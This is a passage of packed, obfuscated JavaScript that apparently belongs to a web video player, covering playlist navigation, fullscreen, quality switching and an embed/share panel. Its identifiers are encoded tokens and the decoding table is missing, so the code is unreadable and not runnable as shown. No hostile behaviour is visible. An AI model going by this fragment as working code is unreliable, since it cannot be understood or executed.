1u\':\'1G\',\'1s\':0,\'1D\':0}):1j(4o,{\'1u\':\'1G\',\'1s\':10,\'1D\':0});9E=(Q.pl.1g-k7)*Q.cw+(Q.pl.1g-k7-1)*Q.dv;cS=Q.6l*(Q.gz+1)+10}if(Q.2v==\'8k\'){1j(1y,{\'1u\':\'1G\',\'1x\':(Q.sw-Q.8w*2),\'1M\':Q.ij-Q.dv-Q.2T*2-Q.iP*2,\'dc\':\'6P\'});1j(4o,{\'1u\':\'1G\',\'1s\':0,\'1D\':0});9E=Q.sw-Q.8w*2;cS=Q.pl.1g*Q.6l+(Q.pl.1g-1)*Q.dv}if(Q.iS==1){3U=1i 4z((Q.2v=="8k"?\'6v\':\'7y\'),20,20);3f.c.1I(3U.c);1j(3U.c,{\'2q\':\'2H\'});3U.c.3J=sj;4B=1i 4z((Q.2v=="8k"?\'6v\':\'7y\'),20,20);1j(4B.c,{"kw":"lb(-l5)","-cb-kw":"lb(-l5)","-he-kw":"lb(-l5)","-o-kw":"lb(-l5)","-ms-kw":"lb(-l5)"});3f.c.1I(4B.c);1j(4B.c,{\'2q\':\'2H\',\'2r\':\'2p\'});4B.c.3J=xt;3U.c.1C.5q=6;4B.c.1C.5q=6;dO();if(!5m&&Q.9y==1&&Q.m=="2X"){3U.c.3m("ku",K(2i){2i.gm()});4B.c.3m("ku",K(2i){2i.gm()})}}2w=0;if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.dG})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.dI})}7h(4R[2w],Q.i3);1y.1C.5q=6;jX();if(Q.2v=="4D"&&Q.ze==0){pa(1y);if(3U){if(1y.1C.2r=="2p"){3W(3U.c);3W(4B.c)}1h{4L(3U.c);4L(4B.c)}}}}K Pl(){if(1y){if(Q.2v==\'4D\'){pa(1y);if(3U){if(1y.1C.2r=="2p"){3W(3U.c);3W(4B.c)}1h{jX();4L(3U.c);4L(4B.c);dO()}}}}1h{eI()}}K oI(){if(1y){1y.8A(4o);3f.c.8A(1y);3U?3f.c.8A(3U.c):\'\';4B?3f.c.8A(4B.c):\'\'}}K jX(){if(Q.2v==\'4D\'){1j(1y,{\'1x\':(Q.sw-Q.8w*2)});1j(1y,{\'1s\':((3n?Q.sh:Q.aT)-Q.6l-Q.2P-10)-Q.6l*Q.gz,\'1D\':Q.8w});if(3U){1j(4B.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2+(20*Q.cH)/2+10,\'1D\':1y.5n-10});1j(3U.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2-(20*(Q.cH-1))/2,\'1D\':1y.5n+1y.2L+10})}if(4o.5n<-9E+1y.2L){1j(4o,{\'1u\':\'1G\',\'1s\':10,\'1D\':(-9E+1y.2L)})}if(9E<=(Q.sw-Q.8w*2)){1j(4o,{\'1u\':\'1G\',\'1s\':10,\'1D\':0})}}if(!3n){if(Q.2v==\'8k\'){1j(1y,{\'1x\':(Q.sw-Q.8w*2)});1j(1y,{\'1u\':\'1G\',\'1s\':(Q.ph+(Q.7R==1?Q.2P:0)+10+Q.iP),\'1D\':Q.8w});if(3U){1j(4B.c,{\'1u\':\'1G\',\'1s\':1y.6n-5,\'1D\':1y.5n+1y.2L/2+10});1j(3U.c,{\'1u\':\'1G\',\'1s\':1y.6n+1y.3F+5,\'1D\':1y.5n+1y.2L/2-10})}if(2w!==1m){n2(2w)}}if(Q.2v==\'5j\'){1j(1y,{\'1x\':(Q.sw-Q.8w*2)});1j(1y,{\'1u\':\'1G\',\'1s\':(Q.ph+10),\'1D\':Q.8w});if(3U){1j(4B.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2+(20*Q.cH)/2,\'1D\':1y.5n-10});1j(3U.c,{\'1u\':\'1G\',\'1s\':1y.6n+Q.6l/2-(20*Q.cH)/2,\'1D\':1y.5n+1y.2L+10})}if(2w!==1m){n2(2w)}}}}V sy;V sI;V la;V kJ;V hn;K y8(e){la=sy=e.hb[0].bW;kJ=sI=e.hb[0].i2}K y5(e){V dx=e.hb[0].bW-la;V dy=e.hb[0].i2-kJ;la=e.hb[0].bW;kJ=e.hb[0].i2;if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 3S=4o.5n+dx;if(3S<0&&3S>(-9E+1y.2L)){1j(4o,{\'1u\':\'1G\',\'1s\':(Q.2v==\'5j\'?0:10),\'1D\':3S})}}if(Q.2v==\'8k\'){V 3S=4o.6n+dy;if(3S<0&&3S>-cS+1y.3F-10){1j(4o,{\'1u\':\'1G\',\'1s\':3S,\'1D\':0})}}e.nf()}K Lw(e){hn=kG(e.6z)}K y2(e){V dx=la-sy;V dy=kJ-sI;if(dx==0&&dy==0){if(hn!==1m&&hn!==2J){bu();2w=hn;q5();hn=1m}}1h{x4(dx,dy)}}K kG(2t){1b 2t.5T.3t(\'1V-1y-\',\'\').3V(\'3v\')[0]}K x4(dx,dy){if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 3S=4o.5n+dx;3S>0?3S=0:\'\';3S<-9E+1y.2L?3S=-9E+1y.2L:\'\';5g(c6);h7=3S;c6=6w(kP,20)}if(Q.2v==\'8k\'){V 3S=4o.6n+dy;3S>0?3S=0:\'\';3S<-cS+1y.3F-10?3S=-cS+1y.3F-10:\'\';5g(c6);h7=3S;c6=6w(kP,20)}}K wY(e){V 5V=kG(e.6z);7h(4R[5V],1);n2(5V);if(5V){if(Q.pl[5V][\'5x\']&&Q.pl[5V][\'5d\']){4L(8W[5V])}}}K wZ(e){V 5V=kG(e.6z);if(5V){if(Q.pl[5V][\'5x\']&&Q.dJ>=1){if(2w!=5V){Q.dJ==1?3W(8W[5V]):\'\';7h(4R[5V],(gO[5V]?0.5:1))}}1h{if(2w!=5V){7h(4R[5V],(gO[5V]?Q.wC:Q.oN))}1h{7h(4R[5V],Q.i3)}}}}K sX(e){if(2w!==1m&&2w!==2J){bu()}2w=kG(e.6z);q5();if(Q.8s!=\'\'&&Q.zO==1){1S.7U(Q.8s,Q.jq)}}K q5(){if(Q.pl[2w].1y){eA()}1h{eA();if(Q.2v=="4D"){3W(1y);3U?3W(3U.c):\'\';4B?3W(4B.c):\'\'}if(!5k){dV=1A;6t()}}n1()}K eW(){if(2w<(pl.1g-1)){mR()}}K sj(){V fh=n4();V i=(bT+1)*fh;if(i<pl.1g){bT++;1k(V j=i;j<i+Q.hy;j++){1j(pl[j],{\'2r\':\'5z\'})}if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(4o,{\'1u\':\'1G\',\'1D\':-pl[i].5n})}if(Q.2v==\'8k\'){1j(4o,{\'1u\':\'1G\',\'1s\':-pl[i].6n})}dO()}}K n4(){if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 7J=1t.5R((Q.sw-Q.8w*2)/Q.cw);1b 7J<Q.hy?7J:Q.hy}1h{1b 1t.5R((Q.ij-Q.iP*2)/Q.6l)}}K dO(){V fh=n4();V i=bT*fh;if(i+fh>=pl.1g){3W(3U.c)}1h{4L(3U.c)}i==0?3W(4B.c):4L(4B.c);if(Q.2v!="4D"&&3n){3W(3U.c);3W(4B.c)}}K xt(){V fh=n4();V i=(bT-1)*fh;if(i>=0){bT--;1k(V j=0;j<pl.1g;j++){1j(pl[j],{\'2r\':\'2p\'})}1k(V j=i;j<i+Q.hy;j++){1j(pl[j],{\'2r\':\'5z\'})}if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(4o,{\'1u\':\'1G\',\'1D\':-pl[i].5n})}if(Q.2v==\'8k\'){1j(4o,{\'1u\':\'1G\',\'1s\':-pl[i].6n})}dO()}}K mR(){if(Q.93==1){if(a6.1g>1){if(2w!==1m){bu()}2w=a6[e3(0,a6.1g-1)];eA();3d(\'7y\')}1h{ov();4I?1j(4I.c,{\'2u\':1,\'5l\':\'4w(2u=2c)\',\'2q\':\'2H\'}):\'\'}}1h{if(2w<(pl.1g-1)){if(2w!==1m){bu()}V hr=0;if(Q.pl[2w].1y&&!Q.pl[2w].2f&&2w==0){hr=2}1h{2w++}eA();if(Q.pl[2w].1y&&!Q.pl[2w].2f){if(hr!=2){hr=1}}if(hr>0){bu();lR();2w=hr;gn(Q.pl[2w]);n8();if(1V.5b()){1V.5b().Af()}dT(Q.2f,1A);if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.dG})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.dI})}7h(4R[2w],Q.i3)}3d(\'7y\')}1h{ov()}}n1();!5k?bN():\'\'}K n1(){if(Q.93==0){if(2w==0){4I?1j(4I.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'}):\'\'}1h{4I?1j(4I.c,{\'2u\':1,\'5l\':\'4w(2u=2c)\',\'2q\':\'2H\'}):\'\'}if(2w==pl.1g-1){5s?1j(5s.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'}):\'\'}1h{5s?1j(5s.c,{\'2u\':1,\'5l\':\'4w(2u=2c)\',\'2q\':\'2H\'}):\'\'}}}K hW(){xi()}K xi(){if(Q.93==1){if(a6.1g>1){if(2w!==1m){bu()}2w=a6[e3(0,a6.1g-1)];eA();3d(\'em\')}1h{ov()}}1h{if(2w>0){if(2w!==1m){bu()}2w--;eA();3d(\'em\');2w==0&&4I?1j(4I.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'}):\'\'}1h{}}n1()}K ov(){if(Q.ud==1){qN()}1h{if(Q.93==1){1k(p=0;p<pl.1g;p++){a6[p]=p}mR()}1h{bu();2w=0;eA();3d(\'7y\')}}}K bu(){if(Q.pl[2w][\'5x\']&&Q.dJ>=1){Q.dJ==1?3W(8W[2w]):\'\';7h(4R[2w],0.5)}1h{if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.p4})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.wx})}7h(4R[2w],Q.wC)}gO[2w]=1A;V od=a6.1p(2w);if(od!=-1)a6.9D(od,1)}K eA(){if(Q.pl[2w].1y){if(Q.pl[2w].1y!="9u"){Q.aF.2g(Q.pl);V yi=Q.pl[2w].1y;Q.pl=[{"5d":"←","1y":"9u"}];Q.pl=Q.pl.7q(yi);3d("Lq")}1h{Q.pl=Q.aF[Q.aF.1g-1];Q.aF.9D(Q.aF.1g-1,1);3d("Lx")}oI();eI();if(Q.2v=="4D"){4L(1y);3U?4L(3U.c):\'\';4B?4L(4B.c):\'\'}bT=0}1h{lR();gn(Q.pl[2w]);n8();if(1V.5b()){1V.5b().Af()}dT(Q.2f,1A);if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.dG})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.dI})}7h(4R[2w],Q.i3)}if(3U){dO()}}K gn(4j){1k(V 1c in 4j){if(4j[1c].1p(\'#\')==0){4j[1c]=un(4j[1c])}if(1c==\'5x\'&&Q[\'5x\']==2J){Q[\'5x\']=4j[\'5x\']}1h{Q[1c]=4j[1c]}if(1c==\'r1\'){Q[\'5x\']=4j[\'r1\']}}}K n2(5V){if(Q.2v=="4D"||Q.2v=="5j"){if(9E>(Q.sw-Q.8w*2)){qS(5V)}}if(Q.2v=="8k"){if(cS>Q.ij){qS(5V)}}}V c6;V h7;K qS(i){if(Q.iS==0){5g(c6);if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 3S=-pl[i].5n+1y.2L/2-Q.cw/2;if(3S>0||9E<Q.sw){3S=10}if(3S<0&&3S<-9E+1y.2L-10){3S=-9E+1y.2L-10}h7=3S;c6=6w(kP,20)}if(Q.2v==\'8k\'){V 3S=-pl[i].6n+1y.3F/2-Q.6l/2;if(3S>0){3S=10}if(3S<-cS+1y.3F-10){3S=-cS+1y.3F-10}h7=3S;c6=6w(kP,20)}}}K kP(){V 3S=h7;if(Q.2v==\'4D\'||Q.2v==\'5j\'){if(1t.aK((4o.5n-3S)/10)<=1){5g(c6)}1h{1j(4o,{\'1u\':\'1G\',\'1s\':(Q.2v==\'5j\'?0:10),\'1D\':4o.5n-(4o.5n-3S)/10})}}if(Q.2v==\'8k\'){if(1t.aK((4o.6n-3S)/10)<=1){5g(c6)}1h{1j(4o,{\'1u\':\'1G\',\'1s\':4o.6n-(4o.6n-3S)/10,\'1D\':0})}}}K lR(){if(2I){om();2I=1m}Q.pc=0}K dT(s,fp){1K.5c(\'dT s=\'+s+\' fp=\'+fp);5k=1w;mJ=1w;Q.2f=s;if(fp){Q.4A=\'4e\'}n5();pX();if(fp){bN()}}K pg(){if(1n!=2J){if(1K.bc.Au==1w||!Q.2f||Q.2f==\'\'||Q.4A!=\'4e\'){cI()}if(1n.LE>=0||Q.5v){8p=1A;1j(1n,{\'2u\':1,\'5l\':\'4w(2u=2c)\'});7h(1n,1);n3=6w(Av,2c);1n.3m(\'7H\',d0,1w);1n.3m(\'8O\',Ar,1w);1n.3m(\'j5\',As,1w);1n.3m(\'AN\',sY,1w);K lZ(){if(1L.n0){1L.n0}1h if(1L.qo){1L.qo}1h if(1L.qs){1L.qs}}K kM(){}1L.3m("L9",K(){!1L.n0&&3n&&!iF?bs():\'\';kM()},1w);1L.3m("Ln",K(){!1L.qs&&3n?bs():\'\';kM()},1w);1L.3m("Ll",K(){!1L.qo&&3n?bs():\'\';kM()},1w);1L.3m("Lj",K(){(1L.Li!=2J)&&3n?bs():\'\';kM()},1w);7Q||v==0?bl(0):(v>0?bl(-v):\'\');if(!qy){3d("8p");qy=1A}}1h{6U(pg,2c)}}}K ck(){5k=1w;6t()}K hH(){5k=1A;6t()}K 6t(e){V 7d=1w;if(Q.8s!=\'\'&&Q.wH==1){1S.7U(Q.8s,Q.jq);Q.wH=0}AS();if(!7d){1K.5c("6t e="+e);if(Q.4A==\'2p\'&&!Q.5v){1n.fp=1A;qI();dV=1A}Q.4A=\'4e\';if(!Q.2f||Q.2f==\'\'){3d(\'Ay\',\'Lf\')}dV=1A;if(!5k){if(4S()){4s.ra();bN()}1h{1V.9b().4e();bN()}}1h{if(4S()){4s.Az();d0()}1h{1V.9b().7H();d0()}}}}K C6(m){if(5r[m.3b(11)]){V 8F=5r[m.3b(11)].s.9c;if(8F.1p(\'6W\')==0){mi(8F,(5r[m.3b(11)].s.6z?5r[m.3b(11)].s.6z:"AQ"))}1h{if(8F==\'Le\'){6t()}if(8F==\'Ld\'){6t()}if(8F.1p(\'js:\')==0){V qf=\'\';if(8F.1p(\',\')>0){qf=8F.3b(8F.1p(\',\')+1);8F=8F.3b(0,8F.1p(\',\'))}il(8F.3b(3)+\'(\'+qf+\')\')}}3d(\'Lc\',8F)}}K mi(l,t){if(l){l=l.3t(\'(hu)\',hV(Q.hu));l=l.3t(\'(9c)\',hV(Q.9c));l=l.3t(\'(2f)\',hV(Q.2f));l=l.3t(\'(8s)\',hV(Q.8s));l=l.3t(\'(5d)\',hV(Q.5d));l=l.3t(\'(5C)\',5J());if(l.3b(0,3)==\'js:\'){V dW=l.3b(3).3V(\',\');il(dW[0]+\'(\'+(dW.1g>1?dW[1]:\'\')+(dW.1g>2?\',\'+dW[2]:\'\')+(dW.1g>3?\',\'+dW[3]:\'\')+\');\')}if(l.1p(\'6W\')==0){1S.7U(l,t)}}}K bx(){1K.5c(\'bx\');if(5k){6t();d0()}Q.fO==0?aW(0):\'\';7X?7X.c.3O=de(0):\'\';8j?8j.c.3O=de(7W()):\'\';Q.4A=\'2p\';if(4S()){4s.sc()}n5();3d(\'7d\');if(Q.ga!=1m&&Q.yr==1){if(!Q.eZ[\'AO\']){ib("AO")}}4G&&6Q?fQ(6Q,4G,7t,5h,k6):\'\';2I?jU():\'\'}K eU(){5k?6t():\'\';V AP=Q.6v!=1&&Q.6v!=\'\'?Q.6v:(1V.9b().1g>0?1V.9b().hU[0]:(Q.2f.1p("|")>0?Q.2f.3b(0,Q.2f.1p("|")):Q.2f));1S.7U(AP,"AQ");3d(\'6v\');if(Q.ga!=1m&&Q.yp==1){if(!Q.eZ[\'AR\']){ib("AR")}}}K AS(){if(Q.LH){if(Q.zN==1){1n.5W=\'\'}if(Q.zM==1){9F((Q.8s!=\'\'?\'<a zQ="\'+Q.8s+\'" 1C="7F-7e:7D%;1Z:#bZ">\':\'\')+(Q.wz!=\'\'?Q.wz:Q.8s)+(Q.8s!=\'\'?\'</a>\':\'\'),1w)}}}K lT(){if(2O){if(Q.bJ){Q.1Y=1n.3Z;V n9=Q.2f;dT(Q.bJ,1A);Q.bJ=n9;if(6f.c.1C.2r==\'2p\'){3W(2O.c);4L(6f.c);3d(\'6V\',\'1\')}1h{3W(6f.c);4L(2O.c);3d(\'6V\',\'0\')}}}}K n8(){if(Q.5v){}1h{if(Q.hd&&Q.2f){if(Q.hd.1p(\'::\')>0){Q.bJ=Q.2f.3t(Q.hd.3V(\'::\')[0],Q.hd.3V(\'::\')[1]);V lB=1w;if(6f){if(6f.c.1C.2r==\'5z\'){lB=1A}}1h{if(Q.ay==1){lB=1A}}if(lB){V n9=Q.2f;Q.2f=Q.bJ;Q.bJ=n9}}if(Q.2f.1p(",")>-1&&Q.2f.1p(\'[\')==-1){Q.2f=\'[\'+Q.2f+\']\'}if(Q.2f.1p(\'[\')>-1&&Q.2f.1p(\']\')>-1){V kA=Q.2f.3b(Q.2f.1p(\'[\')+1,Q.2f.1p(\']\')-Q.2f.1p(\'[\')-1).3V(Q.oJ);V na=\'\';1k(h=0;h<kA.1g;h++){na+=kA[h]!=\'\'?Q.2f.3b(0,Q.2f.1p(\'[\'))+kA[h]+Q.2f.3b(Q.2f.1p(\']\')+1):\'\';h<kA.1g-1?na+=Q.oJ:\'\'}Q.9M=na.3V(Q.oJ);cK();if(5N){Q.2f=5N.1d}1h{1k(h=0;h<Q.9M.1g;h++){if(Q.9M[h]!=\'\'){Q.2f=Q.9M[h];1T}}}}}}}K AU(){V q=1V.9b().1E.4g;V q1=[];V q2=[];q1[0]=\'Oo\';q2[0]=Q.4t[\'4A\'];if(q.1g>1){1k(V i=0;i<q.1g;i++){q1[i+1]=\'1E\'+i;q2[i+1]=q[i].1M?q[i].1M+\'p\':i}}Q.9M=q1;Q.8N=q2;cK();Q.tp=1A}K cK(){if(2O){if(5N&&Q.9M){V 1Y=0;V eR=[];V hh=0;5N.3O=\'\';Q.ay==1&&Q.6V==\'\'?Q.6V=Q.8N[Q.8N.1g-1]:\'\';1k(h=0;h<Q.8N.1g;h++){if(Q.9M[h]){if(Q.9M[h]!=\'\'){eR[h]=1L.1U(\'w8\');eR[h].1d=Q.9M[h];eR[h].3O=Q.8N[h];5N.1I(eR[h]);1j(eR[h],{\'8L\':Q.oH,\'1Z\':Q.oG});if(Q.8N[h]==Q.6V){1Y=hh;eR[h].5F("BX","1A");tg(1w)}hh++}}}tf(5N.3L[1Y].5B,2O)}}}K Bi(){tg(1A)}K tg(kV){if(2O&&Q.9M){V nc=5N.1d;if(nc.1p("1E")==0){kV?Q.1Y=1n.3Z:\'\';if(nc==\'Os\'){1V.9b().1E.g4=-1}1h{1V.9b().1E.g4=nc.3b(3)*1}}1h{if(Q.5v){kV?Q.1Y=4s.Ax():\'\';if(4S()){V t=5J();4s.sc();4s.Ol(5N.1d);4s.ra();4s.v6(t)}}1h{kV?Q.1Y=1n.3Z:\'\';Q.2f=5N.1d;dT(5N.1d,(5m?1w:kV))}}tf(5N.3L[5N.nJ].5B,2O);Q.6V=5N.3L[5N.nJ].5B;3d(\'6V\',Q.6V)}}K aY(re){if(!3n||re==\'re\'){if(8G){if(!1n.2b){1j(2b,{\'7c\':\'6P\'});1n.2b=1A;gk(\'5t\');bG.3J=1m;if(8R&&Q.m==\'2X\'){8R.1C.2r=\'2p\'}}}1h{if(Q.yy==1&&1K.cC.s8(Q.2F)){kt=1A}1K.cC.xr(Q.2F);if((Q.4y!=\'\'||Q.eV)&&!kt){1j((Q.eV?Q.eV:1S.3G.1L.a3(Q.4y)),{\'1x\':1S.3G.qi,\'1M\':1S.3G.cj,\'1u\':\'sz\',\'1D\':0,\'1s\':0})}if(re!=\'re\'){3n=1A;Q.dt=Q.sw;Q.aT=Q.sh;1j(3f.3B,{\'7c\':\'6P\',\'1M\':(Q.4y!=\'\'?1S.3G.cj:1S.cj)});6U(K(){1j(3f.3B,{\'7c\':\'6P\',\'1M\':(Q.4y!=\'\'?1S.3G.cj:1S.cj)})},au);6U(K(){1j(3f.3B,{\'7c\':\'6P\',\'1M\':(Q.4y!=\'\'?1S.3G.cj:1S.cj)})},Ov);1j(bG,{\'8L\':\'#cX\',\'1u\':\'sz\',\'1D\':0,\'1s\':0})}if(7E){7E.c.1C.2r=\'2p\';az.c.1C.2r=\'5z\'}Q.t7=a8(Q.2F,\'1u\');Q.ta=a8(Q.2F,\'1D\');Q.tb=a8(Q.2F,\'1s\');Q.qP=a8(Q.2F,\'7G\');1j(Q.2F,{\'1x\':\'2c%\',\'1M\':\'2c%\',\'7G\':\'0\',\'1u\':\'sz\',\'1D\':\'aR\',\'1s\':\'aR\',\'z-mj\':\'Ox\',\'dc\':\'6P\'});5t!=2J?5t.1C.2r=\'2p\':\'\';oo?oo.1C.2r=\'2p\':\'\';5g(9N);9N=6w(ha,jT);if(re!=\'re\'){3d(\'n0\')}if(2e){if(2e.6O){2e.6O.8A(2e)}}}if(1y){Q.2v!=\'4D\'?1j(1y,{\'1s\':-8B}):\'\';if(3U&&Q.2v!=\'4D\'){3W(3U.c);3W(4B.c)}}}1h{bs()}6U(sD,2c);4C?l7():\'\';2I||6G?6U(8H,au):\'\'}K bs(){if(1L.AV){1L.AV()}1h if(1L.AW){1L.AW()}1h if(1L.AK){1L.AK()}1h if(1L.AX){1L.AX()}1h if(1L.AZ){1L.AZ()}1h if(1L.B0){1L.B0()}3n=1w;if((Q.4y!=\'\'||Q.eV)&&!kt){1j((Q.eV?Q.eV:1S.3G.1L.a3(Q.4y)),{\'1x\':Q.dt,\'1M\':Q.aT,\'7G\':Q.qP,\'1u\':\'Ou\',\'1D\':0,\'1s\':0})}1j(bG,{\'8L\':\'fT\',\'1u\':\'1G\',\'1D\':0,\'1s\':0});1j(Q.2F,{\'1x\':(Q.ix!=\'\'?Q.ix:Q.dt),\'1M\':Q.aT,\'7G\':Q.qP,\'1u\':Q.t7,\'1D\':Q.ta,\'1s\':Q.tb});1j(3f.3B,{\'7c\':\'eP\',\'1M\':Q.aT});1j(bA,{\'7c\':\'eP\'});if(!4S()&&5t!=2J){5t.1C.2r=\'5z\'}if(oo){oo.1C.2r=\'5z\'}if(7E){7E.c.1C.2r=\'5z\';az.c.1C.2r=\'2p\'}if(1y){jX()}4C?l7():\'\';2I||6G?6U(8H,au):\'\';if(2e){if(2e.6O){2e.6O.8A(2e)}}3d(\'O3\')}V 7r;K iC(){if(7r){pa(7r)}1h{7r=1U(\'2x\');V bS=Q.cm<Oi?Q.cm-30:Oh;V fb=(Q.6v!=\'\'&&Q.6v!=0?45:0)+(Q.A2==1?0:45)+(Q.9c!=\'\'?45:0)+11;Q.rc=bS;Q.rb=fb;V sl=1i 9p({w:bS,h:fb,o:10,9t:\'6a|6a\',cz:0.5,cu:0.5});7r.1I(sl.c);1j(sl.c,{\'1u\':\'ma\',\'1s\':\'0\',\'1D\':\'0\'});if(Q.6v!=\'\'&&Q.6v!=0){nj("v0",(Q.6v==1?Q.2f:Q.6v),bS,fb)}if(Q.9c!=\'\'){nj("v1",Q.9c,bS,fb)}1j(7r,{\'1Z\':\'#6x\',\'7F\':\'gU iZ\'});7r.1C.5q=2c;nj("wa",(Q.qR!=\'\'?\'<4y dF="fI" 1x="\'+Q.w+\'" 1M="\'+Q.h+\'" 5W="\'+Q.qR+\'" Og="0" Oe></4y>\':Q.rz!=\'\'?Q.rz:\'\'),bS,fb);V l2=1U(\'2x\');l2.3O=\'&B2; x &B2;\';7r.1I(l2);1j(l2,{\'1u\':\'1G\',\'1s\':3,\'1D\':bS-25,\'2q\':\'2H\'});l2.3J=B5;3f.c.1I(7r);sD()}}V kZ=0;K nj(rp,fR,bS,fb){V nk=1U(\'2x\');nk.3O=Q.4t[rp];7r.1I(nk);1j(nk,{\'1u\':\'1G\',\'1s\':(5+kZ*45),\'1D\':15});V sx=1i 9p({w:bS-20,h:23,o:5,9t:\'6x\'});1j(sx.c,{\'1u\':\'1G\',\'1s\':(22+kZ*45),\'1D\':10});7r.1I(sx.c);V kY=1L.1U(\'jA\');7r.1I(kY);1j(kY,{\'1u\':\'1G\',\'Oa\':\'2p\',\'7F\':\'gU iZ\',\'1s\':(25+kZ*45),\'1D\':13,\'1x\':bS-28,\'1M\':15,\'1Z\':\'#6a\',\'aZ\':0,\'2Y\':\'2p\'});kY.1d=fR;kY.3J=K(){J.9C()};kZ++}K B5(){if(7r){1j(7r,{\'2r\':\'2p\'})}}K sD(){if(7r){1j(7r,{\'1u\':\'1G\',\'1s\':((3n?Q.sh:Q.aT)-Q.rb)/2,\'1D\':((3n?Q.sw:Q.dt)-Q.rc)/2})}}K ha(){V nr=1w;if(1V.5b()){1V.5b().O5()?nr=1A:\'\'}if((5k&&5J()>0)||nr){V aM=!nn&&!Q.d3&&Q.dn==1;V hc=3n&&!Q.d3&&Q.fZ==1;if(aM||hc||nr){5g(9N);1j(2b,{\'7c\':\'6P\'});if(1y&&Q.2v==\'4D\'){if(1y.1C.2r!="2p"){Pl()}}1j(1V.4y,{\'2q\':\'2p\'});if(4S()){f9.1C.2r=\'5z\'}ns=1A}}}K o1(){5g(9N);f9.1C.2r=\'2p\';if(!8G){1j(2b,{\'7c\':\'eP\'});1j(1V.4y,{\'2q\':\'4A\'});ns=1w}}K rP(){Q.cm=Q.sw-Q.2T*2;Q.tQ=Q.ph-Q.2T*2-(Q.7R==1?Q.2P:0)}K kH(){if(Q.sw!=0&&Q.sh!=0&&Q.2F.3F!=0&&Q.2F.2L!=0){V mE=0;if(Q.sw!=Q.2F.2L&&Q.sh==Q.2F.3F&&Q.Cc==1){mE=(Q.sw/Q.sh)}if(Q.ph!=Q.sh){Q.ph=Q.2F.3F-(Q.sh-Q.ph)}1h{Q.ph=Q.2F.3F}Q.sw=Q.2F.2L;Q.sh=Q.2F.3F;if(!3n){Q.dt=Q.sw;Q.aT=Q.sh}rP();V nh=(!3n?Q.ph:Q.sh)-Q.2T*2-(Q.7R==1?Q.2P:0);if(!3n){1j(3f.3B,{\'1x\':Q.sw,\'1M\':Q.sh});1j(bA,{\'1x\':Q.sw-Q.2T*2,\'1M\':nh});1j(5t,{\'1M\':nh})}if(6R){1j(nt.3B,{\'1x\':\'\'+Q.sw-(3n?0:Q.2T*2)+\'px\'});if(Q.2T>0){1j(6R,{\'1s\':(3n?0:Q.2T),\'1D\':(3n?0:Q.2T)})}}if(8R){1j(8R,{\'1x\':Q.sw,\'1M\':Q.ph-Q.2T*2-(Q.7R==1?Q.2P:0)})}1j(bG,{\'1x\':\'\'+Q.sw-(!3n?Q.2T*2:0)+\'px\',\'1M\':\'\'+nh+\'px\'});1j(1n,{\'1x\':\'\'+Q.sw-(!3n?Q.2T*2:0)+\'px\',\'1M\':\'\'+nh+\'px\'});if(4S()){1j(1L.a3(\'wB\'+Q.8M),{\'1x\':\'\'+Q.sw-(!3n?Q.2T*2:0)+\'px\',\'1M\':\'\'+nh+\'px\'})}Q.o>0?sa():\'\';1V.2b().7z.H1();if(8Q){1j(8Q.3B,{\'1x\':\'\'+(Q.sw-(3n?0:Q.2T*2)-Q.eL*2-Q.oM-Q.tR)+\'px\',\'1M\':\'\'+Q.2P+\'px\'});go?1j(go.3B,{\'1x\':\'\'+(Q.sw-(3n?0:Q.2T*2)-Q.eL*2)+\'px\'}):\'\'}7O?1j(7O.c,{\'1D\':Q.sw/2-7O.w/2,\'1s\':(!3n?Q.ph:Q.sh)/2-7O.h/2}):\'\';lA();if(1y){jX();if(3U){if((Q.2v=="4D"&&1y.1C.2r!="2p")||!3n){4L(3U.c);4L(4B.c);dO();if(bT>0){bT=bT-1;sj()}}}}if(2I){8H()}if(mE>0){Q.2F.1C.1M=Q.2F.2L/mE+\'px\'}}}K hI(){aW(0)}K kr(){if(4S()){if(!4s.P0()){4s.P1();7Q=1A}1h{4s.By();7Q=1w}}1h{if(1n.7Q){1n.7Q=1w;7Q=1w}1h{1n.7Q=1A;7Q=1A}}u2()}K u2(){if(5L){if(7Q){5L.c.1C.2r=\'2p\'}1h{5L.c.1C.2r=\'5z\'}}if(5A){if(7Q){5A.c.1C.2r=\'5z\'}1h{5A.c.1C.2r=\'2p\'}}}K bN(){1K.5c(\'bN\');if(!5k){if(8G&&!1n.2b){1j(2b,{\'7c\':\'6P\'});1n.2b=1A;gk(\'5t\');bG.3J=1m}if(8R&&Q.m==\'2X\'){8R.1C.2r=\'2p\'}if(5G!=2J){5G.c.1C.2r=\'2p\';6g.c.1C.2r=\'5z\'}5k=1A;V aM=Q.dn==1&&!Q.d3&&Q.7R==0;V 